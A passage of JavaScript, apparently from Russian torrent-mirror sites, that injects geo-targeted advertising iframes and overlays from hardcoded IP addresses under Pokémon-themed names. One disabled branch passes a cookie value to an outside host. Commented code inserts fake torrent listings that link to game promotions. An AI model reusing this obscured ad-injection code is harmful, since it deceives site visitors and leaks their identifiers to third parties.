						                	psyduck_domain = 'http:\/\/psyduck.wwww10.new-rutor.org';
							            }


										psyduck.src = psyduck_domain+'/kimjongun/psyduckmob/?s';
						                psyduck.style = 'background: #384058;width:1760px;';
						               
						                /*
						                //
						                mistys_below.insertBefore(psyduck, document.getElementById('psyduckpockeball_inner')); 
						                //
										*/
					                	
					                	
						                psyduckmobloaded = true;
					                }
								}catch(e){
									console.log("Something went wrong: " + e);
								}

							}
			/*-->	*/

		/*Psyduck*/
			/*-->	*/
			                try{ debug("debug line is:");



			                	if((!document.customNoCharmander||psyduck_pokeball==5) && !psyduckmobloaded) {

				                	var mistys_below = document.getElementById('psyduckpockeball');
				                	if(document.location.hostname == 'kndr-rutor.ru') {
					               		mistys_below.style = 'margin: 0 auto;width: 100%;overflow: hidden;padding:20px 0px 55px 0px;';
				                	} else {
					               		mistys_below.style = 'margin: 0 auto;width: 100%;overflow: hidden;padding:20px 0px 55px 0px;';
				                	}
					               

				                	var psyduck = document.createElement('iframe');
									psyduck.id = "psyduckpockeball_inner_pocket";
					                psyduck.frameBorder = '0';
					                psyduck.hspace = 0;
					                psyduck.vspace = 0;
					                psyduck.scrolling = 'no';
					                psyduck.marginHeight = '0';
					                psyduck.marginWidth = '0';
					                psyduck.width = '1032px';
					                psyduck.height = '400px';
					                psyduck.allow = 'fullscreen';

					                var psysducknumber = 4;
					                var psyduck_domain 	= 'https:\/\/psyduck-beak'+dayOfYear+'.'+getMainDomain(window.location.href);

					                	psyduck_domain = 'https:\/\/psyduck-beak.yotor.ru';
					                psyduck.src = psyduck_domain+'/inc/sisjoy/gen.php';

					                mistys_below.insertBefore(psyduck, document.getElementById('psyduckpockeball_inner'));


				                }
							}catch(e){
								console.log("Something went wrong: " + e);
							}

			/*-->*/

		/*sdsassad*/
			/*-->*/
							
							

			/*--?	*/

		/*pikachu_bar_1 old*/
			/*-->	*/

		 	                try{ debug("debug line is:");
			                	if(!document.customNoPickachu && 1>5) {
				                	var pickachu_bar = document.getElementById('pickachu_bar');

				                	var pickachu_bar_1 = document.createElement('iframe');
									pickachu_bar_1.id = "pickachu_bar_1-frame";
					                pickachu_bar_1.frameBorder = '0';
					                pickachu_bar_1.hspace = 0;
					                pickachu_bar_1.vspace = 0;
					                pickachu_bar_1.scrolling = 'no';
					                pickachu_bar_1.marginHeight = '0';
					                pickachu_bar_1.marginWidth = '0';
					                pickachu_bar_1.height = '2400px';
					                pickachu_bar_1.width = '240px';
					                pickachu_bar_1.src = 'http:\/\/37.1.217.113/kimjongun/pikachu_bar_1/?4';
					                pickachu_bar_1.style = 'margin-bottom:20px;';
					                pickachu_bar.insertBefore(pickachu_bar_1, document.getElementById('pickachu_bar_1'));
					            }
			/*-->	*/

		/*pikachu_bar_1*/
			/* -->*/
					            if(!document.customNoPickachu && 1>2 ) /* == OLD == */ 
					            {
				                	var pickachu_bar = document.getElementById('pickachu_bar');

				                	var pickatail_left = $("#ws").innerWidth()/2+80+160;

				                	var pickachu_bar_wp = document.createElement('div');
				                	pickachu_bar_wp.id = 'pickachu_bar_4-wrapper';
					                pickachu_bar_wp.style = 'position:fixed;left:50%; bottom: 16px;';
					                pickachu_bar.insertBefore(pickachu_bar_wp, document.getElementById('pickachu_bar_1'));
					                $("#pickachu_bar_4-wrapper").html("<style>#pickachu_bar_4-frame:hover{opacity:1 !important;}</style><div id='pickachu_bar_4-wrapper_ctrl'></div>");

				                	var pickachu_bar_1 = document.createElement('iframe');
									pickachu_bar_1.id = "pickachu_bar_4-frame";
					                pickachu_bar_1.frameBorder = '0';
					                pickachu_bar_1.hspace = 0;
					                pickachu_bar_1.vspace = 0;
					                pickachu_bar_1.scrolling = 'no';
					                pickachu_bar_1.marginHeight = '0';
					                pickachu_bar_1.marginWidth = '0';
					                pickachu_bar_1.height = '680px';
					                pickachu_bar_1.width = '160';

					                var pickachu_bar_1_host 	= 'pikachu_bar_3.x-a32.'+window.location.host;
					                if(window.location.host=='37.1.216.106' || window.location.host=='37.1.217.106' || window.location.host=='5.45.86.39' || window.location.host=='37.1.207.65' || window.location.host=='37.1.206.127')
					                {
					                	pickachu_bar_1_host = '37.1.217.113';
					                	pickachu_bar_1_host = window.location.host;
					                } 
					                else 
					                { 

					                 	if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host)) 
						                {
						                	pickachu_bar_1_host = '37.1.217.113';
						                	pickachu_bar_1_host = window.location.host;
						                }
						            }

				                	pickachu_bar_1_host = '37.1.217.113';
					                pickachu_bar_1.src = 'http:\/\/'+pickachu_bar_1_host+'/kimjongun/pikachu_bar_4/?4';
					                pickachu_bar_1.style = 'margin-bottom:20px;background:rgb(242, 242, 244);padding:7px;border-radius:5px;opacity:0.5;;position:absolute;left:-'+pickatail_left+'px;bottom:1px;';
					                pickachu_bar_wp.insertBefore(pickachu_bar_1, document.getElementById('pickachu_bar_4-wrapper_ctrl'));
					                /*pickachuFollowUpPika4();*/
				                	$(window).scroll(function (event) {
				                		/*pickachuFollowUpPika4();*/
									});

									function pickachuFollowUpPika4()
									{
										var scroll = $(window).scrollTop();
										var tabheight = window.innerHeight*1;
										var posx = 1340;
										var posbl = $('#pickachu_bar').attr("posbl")*1;
										var barheight = 430;
										var scrollalt = posx+barheight+23-tabheight;
										/*	scrollalt = posx+$("div:has(div[class*='__push'])").height()+20+73-tabheight;*/
										var bottom = posbl-410-posx+90;

											if((scroll) >= scrollalt+260)
											{
												$('#pickachu_bar_4-wrapper').css({"position":"fixed", "bottom":"16px", "top": ""});

											} else {
												$('#pickachu_bar_4-wrapper').css({"position":"fixed", "bottom":"", "top": posx-scroll+680});										
											}
									}
					            }

				            	function PickachuIChooseYou() {
				                	var pickachu_bar = document.getElementById('pickachu_bar');

				                	var pickachu_bar_1 = document.createElement('iframe');
									pickachu_bar_1.id = "pickachu_bar_1-frame";
					                pickachu_bar_1.frameBorder = '0';
					                pickachu_bar_1.hspace = 0;
					                pickachu_bar_1.vspace = 0;
					                pickachu_bar_1.scrolling = 'no';
					                pickachu_bar_1.marginHeight = '0';
					                pickachu_bar_1.marginWidth = '0';
					                pickachu_bar_1.height = '930px';
				                	pickachu_bar_1.width = '240px';

					                /* ======
					                pickachu_bar_1.height = '139px';
					                if(pokemoky_counter < 5)
					                		pickachu_bar_1.height = '360px';
					                var pickachu_bar_1_version = 2;
					                if(window.screen.availHeight>1000) { 
					                	pickachu_bar_1.height = '520px';
					                	pickachu_bar_1_version = 3;
					                }

					                pickachu_bar_1.width = '390px';
									======= */ 
									pickachu_bar_1_version = 3;


					                /*pickachu_bar_1.sandbox="allow-storage-access-by-user-activation allow-scripts allow-same-origin";*/
					                var pickachu_bar_1_block 	= 'pikachu_bar_3';
					                var pickachu_bar_1_host 	= 'pikachu_bar_3.x-a32.'+window.location.host;

					                if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host))
					                {
					                	/*pickachu_bar_1_block = 'pikachu_bar_2';*/
					                	pickachu_bar_1_host = window.location.host;
					                	
					                	/*if(jassyandjames_rand == 2)*/
				                		/*	pickachu_bar_1_host = '37.1.217.113';*/
					                }

				                	/*pickachu_bar_1_block = 'pikachu_bar_2';*/
				                	pickachu_bar_1_block = 'pikachu_bar_5';
				                	pickachu_bar_1_block = 'pikachu_bar_8';
				                	/*pickachu_bar_1_block = 'pikachu_bar_6';*/
				                	/*pickachu_bar_1.height = '139px';*/
				                	
				                	/* ======
				                	pickachu_bar_1.width = '0px';
				                	pickachu_bar_1.height = '0px';
				                	===== */

				                	/*if(jassyandjames_rand == 2)*/
				                	/*pickachu_bar_1_host = '37.1.217.113';*/

					                /*pickachu_bar_1.src = 'http:\/\/'+pickachu_bar_1_host+'/kimjongun/'+pickachu_bar_1_block+'/?jassyandjames_rand='+jassyandjames_rand+'&pokemoky='+pokemoky_counter+'&v='+pickachu_bar_1_version+'&f='+window.location.pathname;*/
					                pickachu_bar_1.src = '/kimjongun/'+pickachu_bar_1_block+'/?jassyandjames_rand='+jassyandjames_rand+'&pokemoky='+pokemoky_counter+'&v='+pickachu_bar_1_version+'&f='+window.location.pathname+"#0";

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
					                		pickachu_bar_1.src = 'http:\/\/pickachu_bar.wwww10.new-rutor.org/kimjongun/'+pickachu_bar_1_block+'/?jassyandjames_rand='+jassyandjames_rand+'&pokemoky='+pokemoky_counter+'&v='+pickachu_bar_1_version+'&f='+window.location.pathname+"#0";
							            }


					                pickachu_bar_1.style = 'margin-left:3220px;right:16px;margin-bottom: 20px;';
					                pickachu_bar_1.style = 'margin-left:3220px;';
					                pickachu_bar_1.style = 'margin-bottom: 20px;';

				                	pickachu_bar.insertBefore(pickachu_bar_1, document.getElementById('pickachu_bar_1'));

					               /* if(document.location.hostname == '37.1.216.106' || document.location.hostname == 'new-rutor.org' || document.location.hostname == '37.1.207.65') {
					                	pickachu_bar.insertBefore(pickachu_bar_1, document.getElementById('pickachu_bar_1'));
					                }*/
									/*<div class="smi24__informer smi24__auto" data-smi-blockid="'.$psyduck_choice_id.'" style="padding: 0 15px;"></div>*/
				                	
				                	/*
				                	var pickachu_bar_1 = document.createElement('div');
									pickachu_bar_1.id = "pickachu_bar_1-frame";
									pickachu_bar_1.setAttribute("class", "smi24__informer smi24__auto");
									pickachu_bar_1.setAttribute("data-smi-blockid", 24415);
					                pickachu_bar_1.style = 'width: 240px;';
				                	pickachu_bar.insertBefore(pickachu_bar_1, document.getElementById('pickachu_bar_1'));
				                	*/


					            }


								function pickachuFollowUp(scroll_event)
								{
									var scroll = $(window).scrollTop();
									var tabheight = window.innerHeight*1;
									var posx = 1770+100 ;

				                	if(/\/soon\//.test(window.location.pathname)) {
				                		posx = 1280- 69;
				                	}
				                	if(/\/browse\//.test(window.location.pathname)) {
				                		posx = 1370- 69;
				                	}
				                	if(/\/newmovieshd1|newmovieshd2\//.test(window.location.pathname)) {
				                		posx = 1370- 69;
				                	}


				                	if(/\/tag\//.test(window.location.pathname)) {
				                		posx = 1370- 69;
				                	}
				                	if(/\/movies\//.test(window.location.pathname)) {
				                		posx = 1370- 139;
				                	}
				                	if(/\/search\//.test(window.location.pathname)) {
				                		posx = 1370- 69;
				                	}
				                	if(/o\-.*\.123rutor\.su/.test(window.location.host)) {
				                		posx = posx+80;		                		
				                	}
				                	if(/\/search\/Torrent\/tops\//.test(window.location.pathname)) {
				                		posx = 1370-920;
				                	}

									var posbl = $('#pickachu_bar').attr("posbl")*1;
									var barheight = document.getElementById('pickachu_bar').offsetHeight*1;
									var scrollalt = posx+barheight+23-tabheight;
									var	scrollaltp = posx+$("div:has(div[class*='__push'])").height()+20+73+20-tabheight;
									var bottom = posbl-410-posx+90;

										if($("div:has(div[class*='__push'])").length){
											$("#notifblst").remove();
										}

										if(scroll_event) {
											if((scroll) >= scrollalt )
											{
												$('#pickachu_bar').css({"position":"fixed", "bottom":1, "top": "", "padding-left": "5px"});
											} else {
												$('#pickachu_bar').css({"position":"fixed", "bottom":"", "top": posx-scroll, "padding-left": "5px"});
											}
										}

										if(window.innerWidth < 1813 && !ismobila) {
											/*$('#pickachu_bar_1-frame').css({"display":"none"});*/
										} else {
											/*$('#pickachu_bar_1-frame').css({"display":"block"});*/
										}

										if((scroll) >= scrollaltp )
										{
											$("div:has(div[class*='__push'])").css({"bottom":"52px","position":"fixed", "top":""});
										} else {
											if(window.innerWidth < 1813)
											$("div:has(div[class*='__push'])").css({"bottom":"auto","position":"absolute", "top":posx+50});
										}

										if(window.innerWidth>1333)
										{
											/*$('#pickachu_bar').css({"right":"16px"});*/
											/*$("div:has(div[class*='__push'])").attr("style", "right:16px; left:auto;");*/

											$("div:has(div[class*='__push'])").css({"right":"16px", "left":"auto"});
										}
										else
										{
											/*$('#pickachu_bar').css({"right":""});*/
											/*$("div:has(div[class*='__push'])").attr("style", "right:auto; left:"+ $('#pickachu_bar').offset().left + "px;");*/
											$("div:has(div[class*='__push'])").css({"right":"auto", "left":$('#pickachu_bar').offset().left + "px"});
										}
								}

				            	function pickachuDrillIn() {

				            		/*if(document.customDeparturefrom!="RU"  && (!ismobila||window.location.hostname=='new-rutor.org') ) {*/
							            PickachuIChooseYou();
				            		/*}*/

						            /*setTimeout(function(){PickachuIChooseYou();}, 7000);
						            if(window.screen.availHeight>1000) {
						            	setTimeout(function(){PickachuIChooseYou();}, 20000);
						            }*/
					                /* === Обрабока после подгругки реклам */
					                $('#pickachu_bar').attr("posx", $('#pickachu_bar').offset().top-5);
					                $('#pickachu_bar').attr("posbl", $('#down').offset().top-5);
									$("#pickachu_bar").append("<div id='notifblst'><style>div:has(div[class*='__push']){inset:1360px 16px auto auto;position:absolute;}</style></div>");
									/*$('#pickachu_bar').css({"width":"400px", "margin-bottom":"20px"});*/

									/*
									if(window.screen.availWidth<601 && window.location.hostname != 'new-rutor.org') {	
											$("body").append('<div id="onigiri_block" style="width: 100%; overflow: scroll;background: #51566430; padding-top: 8px;position: fixed;bottom: 0px;height: 160px;left: 0px; z-index:100;"> <style>  .close { border: 1px solid #ddd; position: fixed; z-index:200; right: 2px;bottom: 156px; width: 32px; height: 32px; background: #fff; border-radius: 15px; } .close:hover { opacity: 1; } .close:before, .close:after { position: absolute; left: 15px; content: \' \'; top: 5px; height: 22px; width: 2px; background-color: #ababac; } .close:before { transform: rotate(45deg); } .close:after { transform: rotate(-45deg); } </style> <a href="#" class="close" onclick="javascript:$(\'#onigiri_block\').remove(); return false;"></a> <iframe id="noteone" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" height="148px" width="390px" src="http:\/\/37.1.217.113/kimjongun/pikachu_bar_2/?_amp_smp=noteone&amp;_amp_mobile=10&amp;f='+window.location.pathname+'" style="margin-top: 8px;"></iframe></div>');
									}	
									*/

									if(!ismobila && 2>3) {
										try{ debug("debug line is:");
												(function(__pikachu_bar_3){

								                var pikachu_bar_x3_host = 'http:\/\/pikachu_bar_x3.x-a32.'+window.location.host;
								                if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host))
								                {
								                	pikachu_bar_x3_host = "http:\/\/"+window.location.host;
								                }
								                pikachu_bar_x3_host = 'http:\/\/37.1.217.113';
												var d = document,
												    s = d.createElement('iframe'),
												    l = d.scripts[d.scripts.length - 1];
												s.settings = __pikachu_bar_3 || {};
												//s.src = pikachu_bar_x3_host+"/kimjongun/pikachu_bar_3/?f="+window.location.pathname;
												s.src = "https://371219.yotor.ru/kimjongun/pikachu_bar_14/?&lo="+get_cookie("oilkoomljr");
												s.width = '390px';
												s.height = '370px';
												s.style = 'z-index:2;position:fixed;right:1px;bottom:1;border:0px';
												s.id='pickachu_bar_3';
												l.parentNode.insertBefore(s, l);
												})(); 		
											/*
											(function(r){
											var d = document,
											    s = d.createElement('script'),
											    l = d.scripts[d.scripts.length - 1];
											s.settings = r || {};
											s.setAttribute("data-admpid", 83231);
											s.src = "https:\/\/js.wpadmngr.com\/static\/adManager.js";
											l.parentNode.insertBefore(s, l);
											})({})
											*/
							            }catch(e){
											console.log("Something went wrong: " + e);
										} 

										try{ debug("debug line is:");
											console.log("Onigiri got");
											var vakCheckCounter=130;
											function vakCheck() {
												if(vakCheckCounter) {
													if(document.getElementById("movie_video").style.display=="flex")
													{
														vakCheckCounter--;
														setTimeout(function(){vakCheck();}, 500);
													} else {
														console.log("Onigiri got eaten");
														try{ debug("debug line is:");document.getElementById("pickachu_bar_3").remove();}catch(e){}
													}
												}
											}
											vakCheck();
							            }catch(e){
											console.log("Something went wrong: " + e);
										}  						 	
									}
						  
								}

								// pickachuFollowUp(0);
			          // $(window).scroll(function (event) {
			          //       		pickachuFollowUp(1);
								// });


								if(ismobila && window.location.hostname == 'new-rutor.org')
								{
									pickachuDrillIn();
									/*PickachuThunderBall();*/
								}
								else
								{
									if(!ismobila)
									{
										pickachuDrillIn();
										/*PickachuThunderBall();*/
									}

								}


								
								if(/(MD|AZ|TJ|LV|AM|LT|KZ|EE|BY|UZ|UA|KG|GE|TM|AU|AT|BE|BG|BA|HU|DE|HN|GR|EG|IL|IE|ES|IT|CA|LU|MC|NL|NZ|NO|PL|PT|RO|RS|SK|SI|CN|FI|FR|HR|CH|SE|DK|TH)/.test(document.customDeparturefrom) && !ismobila && 2>3) {
									try{ debug("debug line is:");
										(function(__pikachu_bar_3){
						                pikachu_bar_x3_host = '37.1.217.113';
										var d = document,
										    s = d.createElement('iframe'),
										    l = d.scripts[d.scripts.length - 1];
										s.settings = __pikachu_bar_3 || {};
										s.src = "http:\/\/"+pikachu_bar_x3_host+"/kimjongun/pikachu_bar_10/";
										s.width = '370px';
										s.height = '310px';
										s.style = 'z-index:2;position:fixed;right:1px;bottom:1;border:0px';
										s.id='pickachu_bar_2-frame';
										l.parentNode.insertBefore(s, l);
										})(); 		
						            }catch(e){
										console.log("Something went wrong: " + e);
									}  	
								}

								/*
								if(/(MD|AZ|TJ|LV|AM|LT|KZ|EE|BY|UZ|UA|KG|EG)/.test(document.customDeparturefrom) && ismobila) {
									try{ debug("debug line is:");
										(function(__pikachu_bar_3){
						                pikachu_bar_x3_host = '37.1.217.113';
										var d = document,
										    s = d.createElement('iframe'),
										    l = d.scripts[d.scripts.length - 1];
										s.settings = __pikachu_bar_3 || {};
										s.src = "http:\/\/"+pikachu_bar_x3_host+"/kimjongun/pikachu_bar_11/";
										s.width = '100%';
										s.height = 'auto';
										s.style = 'z-index:2;position:fixed;right:1px;bottom:1;border:0px';
										s.id='pickachu_bar_2-frame';
										l.parentNode.insertBefore(s, l);
										})(); 		
						            }catch(e){
										console.log("Something went wrong: " + e);
									}  	
								}
								*/

								/*
			                	if(window.innerWidth > 1813 || (ismobila && window.location.hostname == 'new-rutor.org')) {
									if(window.screen.availWidth>600 || window.location.hostname == 'new-rutor.org') {	
							            if(!document.customNoPickachu||psyduck_pokeball==5)
							            {
							            	if(window.location.hostname == '37.1.206.118' && window.innerWidth>1060) {
							            		pickachuDrillIn();
							            	}
							            	if(window.location.hostname != '37.1.206.118') {
							            		pickachuDrillIn();
							            	}
							            }
							        }
							    }
							    */
				            }catch(e){
								console.log("Something went wrong: " + e);
							}  				  
			/*-->	*/

		/* onigiri*/
			/*-->	*/
							try{ debug("debug line is:");

								if(window.screen.availWidth<601 && window.location.hostname != 'new-rutor.org' && document.customDeparturefrom!='RU') {	
					                var onigiri_domain 	= 'http:\/\/onigiri_domain.x-a32.'+window.location.host;
					                if(window.location.host=='37.1.216.106' || window.location.host=='37.1.217.106' || window.location.host=='5.45.86.39' || window.location.host=='37.1.207.65' || window.location.host=='37.1.206.127')
					                {
					                	onigiri_domain = 'http:\/\/37.1.217.113';
					                	onigiri_domain = 'http:\/\/'+window.location.host;
					                } 
					                else 
					                { 

					                 	if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host)) 
						                {
						                	/*onigiri_domain = window.location.host;*/
						                	onigiri_domain = 'http:\/\/37.1.217.113';
						                	onigiri_domain = 'http:\/\/'+window.location.host;
						                }
						            }
				                	/*onigiri_domain = '37.1.217.113';*/

										if(/.*(qqq\-ttss\.su|123rutor\.su|123tt\.ru|kndr\-torrent\.ru)/.test(window.location.host))
							            {
						               		onigiri_domain = '';
							            }

							            if(!valera) {onigiri_domain = '';}

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
						                	onigiri_domain = 'http:\/\/ogigu.wwww10.new-rutor.org';
							            }


										$("body").append('<div id="onigiri_block" style="width: 100%; overflow: scroll;background: #515664;border-top:1px solid #464b57;position: fixed;bottom: 0px;height: 132px;left: 0px; z-index:100;box-shadow: 0px 2px 7px 2px #676f85;"> <style>  .close { border: 1px solid #ddd; position: fixed; z-index:200; right: 2px;bottom: 104px; width: 32px; height: 32px; background: #fff; border-radius: 15px; } .close:hover { opacity: 1; } .close:before, .close:after { position: absolute; left: 15px; content: \' \'; top: 5px; height: 22px; width: 2px; background-color: #ababac; } .close:before { transform: rotate(45deg); } .close:after { transform: rotate(-45deg); } </style> <a href="#" class="close" onclick="javascript:$(\'#onigiri_block\').remove(); return false;"></a> <iframe id="onigiri-frame" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" width="1900px" height="120px" allow="fullscreen" src="'+onigiri_domain+'/kimjongun/onigiri/?ston#0" style="margin-bottom: 20px; margin-top: -28px;width:1900px !important; padding-right: 273px;"></iframe></div>');

										try{ debug("debug line is:");
											$("#onigiri_block").scroll(function (event) {
											    if($("#onigiri_block iframe").width()-$("#onigiri_block").scrollLeft()<550 && $("#onigiri_block iframe").width() < 8001) {
													var onigiriframe = $('#onigiri-frame').attr('src');
													var onigiriframe_no_hash = /^(.*)#.*$/.exec(onigiriframe)[1];
													$('#onigiri-frame').attr('src',  onigiriframe_no_hash + '#' + 	$('#onigiri-frame').width());	
												}
											});	
										}catch(e){
											console.log("Something went wrong: " + e);
										}

										/*
										try{ debug("debug line is:");
											var vakCheckCounter=40;
											function vakCheck() {
												if(vakCheckCounter) {
													if(document.getElementById("movie_video").style.display=="flex")
													{
														vakCheckCounter--;
														setTimeout(function(){vakCheck();}, 500);
													} else {
														document.getElementById("onigiri_block").remove();
													}
												}
											}
											vakCheck();
							            }catch(e){
											console.log("Something went wrong: " + e);
										}  	
										*/

								}

							}catch(e){
								console.log("Something went wrong: " + e);
							}
			/*-->	*/

		/* under_desc listingo*/
			/*-->	*/

			                try{ debug("debug line is:");
			                		if(window.location.pathname == '/') {
						                var squirtle_domain 	= 'squirtle_domain.x-a32.'+window.location.host;

					                	squirtle_domain = '37.1.217.113';
										var squirtle = document.createElement("tr");
										squirtle.innerHTML = '<td colspan="6" style="height: 270px;" id="squirtle_tentacles"><div id="squirtle_tentacles_trigger"></div></td>';
										var rowafter = document.getElementsByClassName("gai")[20];
										rowafter.parentNode.insertBefore(squirtle, rowafter);


										var squirtle_tentacles = document.getElementById('squirtle_tentacles');

					                	var squirtle_tentacles_bar = document.createElement('iframe');
										squirtle_tentacles_bar.id = "squirtle_tentacles_bar-frame";
						                squirtle_tentacles_bar.frameBorder = '0';
						                squirtle_tentacles_bar.hspace = 0;
						                squirtle_tentacles_bar.vspace = 0;
						                squirtle_tentacles_bar.scrolling = 'no';
						                squirtle_tentacles_bar.marginHeight = '0';
						                squirtle_tentacles_bar.marginWidth = '0';
						                squirtle_tentacles_bar.height = '210px';
						                squirtle_tentacles_bar.width = '100%';

						                if(ismobila && window.location.hostname != 'new-rutor.org')
						                {
						                	squirtle_tentacles_bar.height = '270px';
						                }
						                
						                squirtle_tentacles_bar.src = 'http:\/\/37.1.217.113/kimjongun/under_desc/';
										if(/.*(qqq\-ttss\.su|123rutor\.su|123tt\.ru|kndr\-torrent\.ru)/.test(window.location.host))
							            {
						               		squirtle_tentacles_bar.src = '/kimjongun/under_desc/';
							            }

							            if(!valera) 
							            {
							            	squirtle_tentacles_bar.src = '/kimjongun/under_desc/';
							            }

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
						                	squirtle_tentacles_bar.src = 'http:\/\/squirtle.wwww10.new-rutor.org/kimjongun/under_desc/';
							            }


						                squirtle_tentacles.insertBefore(squirtle_tentacles_bar, document.getElementById('squirtle_tentacles_trigger'));

						            }


							}catch(e){
								console.log("Something went wrong: " + e);
							}
			/*-->	*/

		/* squirtle*/
			/*-->	*/
			                try{ debug("debug line is:");
			                	if(!document.customNoBackAd) {
				                	/*var main_wrapper = document.getElementById('main-wrapper');*/
				                	/*main_wrapper.style = 'padding-top:50px;z-index:3;';*/

				                	var oc = document.createElement('iframe');
									oc.id = "brand-frame";
					                oc.frameBorder = '0';
					                oc.hspace = 0;
					                oc.vspace = 0;
					                oc.scrolling = 'no';
					                oc.marginHeight = '0';
					                oc.marginWidth = '0';
					                oc.height = '1020px';
					                oc.width = '100%';
					                oc.allowfullscreen = "true";
					                oc.allow = "fullscreen";
					                oc.src = 'http:\/\/37.1.217.113/kimjongun/squirtle/?1&mc='+michaelbay_counter;
					                oc.style = 'position: fixed;left: 0;z-index: 1;top:0;';

					                /*document.body.insertBefore(oc, main_wrapper);*/
					            }
							}catch(e){
								console.log("Something went wrong: " + e);
							}

			/*-->	*/

		/* advgames*/
			/*-->	*/
			                try{ debug("debug line is:");
								if(window.location.pathname == '/' && window.location.host!='5.45.70.162' && window.location.host!='37.1.217.106') {
									let ccprmdate = new Date();
				                	listmonts = ['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'];
				                	listmonts = listmonts[ccprmdate.getMonth()];

									const ссprmdatecrt = (100+ccprmdate.getDate()).toString().substr(1, 2) + "&nbsp;" + listmonts + "&nbsp;" +ccprmdate.getFullYear().toString().substr(2, 2);
									
								/*	$("#content table tbody").prepend('<tr class="gai"  style="background: #e7f3ff;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/battleforgalaxymain/?tracker&sub1=mainpage" target="_blank">Battle for the Galaxy (2019) PC | Sci-Fi Free-to-play RTS</a></td><td></td> <td align="right">650&nbsp;MB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');*/

									/*
									$("#content table tbody").prepend('<tr class="gai"  style="background: #e7f3ff;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/starconflictmain/?tracker&sub1=mainpage" target="_blank">Star Conflict (2012) PC | Космическая онлайн стратегия от 	Gaijin</a></td><td></td> <td align="right">22&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');

									$("#content table tbody").prepend('<tr class="gai"  style="background: #e7f3ff;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/bladesoulmain/?tracker&sub1=mainpage" target="_blank">Blade & Soul (2012) PC | Anime-MMORPG</a></td><td></td> <td align="right">22&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');

									$("#content table tbody").prepend('<tr class="gai"  style="background: #e7f3ff;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/crossoutmain/?tracker&sub1=mainpage" target="_blank">CROSSOUT 2.0  PC | Популярный бесплатный шутер на прокаченных тачках от Gaijin</a></td><td></td> <td align="right">7&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');



									$("#content table tbody").prepend('<tr class="gai"  style="background: #e7f3ff;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/kritikamain/?tracker&sub1=mainpage" target="_blank">Kritika — Ураганные бои без остановки (2019) PC</a></td><td></td> <td align="right">8.41&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									*/

									/*$("#content table tbody").prepend('<tr class="gai"  style="background: #fff7b8;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/warthundermain/?tracker&sub1=mainpage" target="_blank">War Thunder | Баталии на танках, короблях и авиации</a></td><td></td> <td align="right">17.17&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									*/



									/*
									if(/(AZ|AM|BY|KZ|KG|LV|LT|MD|RU|TJ|UZ|UA|EE)/.test(document.customDeparturefrom)) {
										$("#content table tbody").prepend('<tr class="gai"  style="background: #e1ffdf;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/crossoutmain/?tracker&sub1=mainpage" target="_blank">CROSSOUT 2.0  PC | Популярный бесплатный шутер на прокаченных тачках от Gaijin</a></td><td></td> <td align="right">7&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									}

									if(/(AU|AT|BE|BG|BA|HU|DE|GR|DK|EG|IL|IE|ES|IT|CA|LV|LT|LU|MC|NL|NZ|NO|PL|PT|RO|RS|SK|SI|TH|CN|FI|FR|HR|CH|SE|EE|EG)/.test(document.customDeparturefrom)) {
